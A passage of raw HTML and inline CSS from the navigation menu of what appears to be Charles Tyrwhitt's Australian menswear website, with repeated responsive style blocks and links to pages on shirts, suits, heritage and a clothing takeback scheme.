        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8762572105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8762572105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8762572105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-8762572105 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3810206673 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3810206673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3810206673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3810206673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-3810206673 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8596221391 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8596221391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8596221391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8596221391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-8596221391 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2221160846 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2221160846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2221160846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2221160846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-2221160846 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7641960670 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7641960670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7641960670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7641960670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-7641960670 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5345797607 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5345797607 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5345797607 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5345797607 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5345797607) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5345797607 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8474845148 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8474845148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8474845148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8474845148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-8474845148 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7011272176 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7011272176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7011272176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7011272176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-7011272176 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6150375072 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6150375072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6150375072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6150375072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-gilets.html"
       class="navigationLink-6150375072 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9334570156 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9334570156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9334570156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9334570156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-icons.html"
       class="navigationLink-9334570156 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7239774102 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7239774102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7239774102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7239774102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-7239774102 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9639640386 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9639640386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9639640386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9639640386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-9639640386 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3514264222 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3514264222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3514264222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3514264222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-shirt-weaves.html"
       class="navigationLink-3514264222 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3007641916 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3007641916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3007641916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3007641916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-3007641916 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9478078589 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9478078589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9478078589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9478078589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-collars.html"
       class="navigationLink-9478078589 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7600939998 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7600939998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7600939998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7600939998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-suit-collection.html"
       class="navigationLink-7600939998 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5496213263 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5496213263 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5496213263 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5496213263 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5496213263) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5496213263 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6568063867 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6568063867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6568063867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6568063867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-6568063867 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7919609034 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7919609034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7919609034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7919609034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-7919609034 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8173368654 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8173368654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8173368654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8173368654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-8173368654 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3250006385 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3250006385 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3250006385 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3250006385 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-3250006385 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4114062238 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4114062238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4114062238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4114062238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-4114062238 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2515114798 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2515114798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2515114798 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2515114798 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-takeback-scheme.html"
       class="navigationLink-2515114798 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-9711021670 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9711021670, .column2-9711021670 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9711021670 {
        box-shadow: none;
        
    }
    
    .column2-9711021670 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9711021670 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9711021670 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9711021670 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9711021670 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9711021670 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9711021670 {
            box-shadow: none;
            
        }
        
        .column2-9711021670 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9711021670 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9711021670 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9711021670 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9711021670 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9711021670 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9711021670 {
            box-shadow: none;
            
        }
        
        .column2-9711021670 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9711021670 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9711021670 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9711021670 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9711021670 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9711021670 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9711021670 {
            box-shadow: none;
            
        }
        
        .column2-9711021670 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9711021670 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9711021670 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9711021670 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9711021670 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9711021670 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9711021670 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3830017015 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3830017015, .column2-3830017015 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3830017015 {
        box-shadow: none;
        
    }
    
    .column2-3830017015 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3830017015 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3830017015 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3830017015 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3830017015 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3830017015 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3830017015 {
            box-shadow: none;
            
        }
        
        .column2-3830017015 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3830017015 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3830017015 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3830017015 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3830017015 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3830017015 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3830017015 {
            box-shadow: none;
            
        }
        
        .column2-3830017015 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3830017015 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3830017015 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3830017015 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3830017015 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3830017015 {
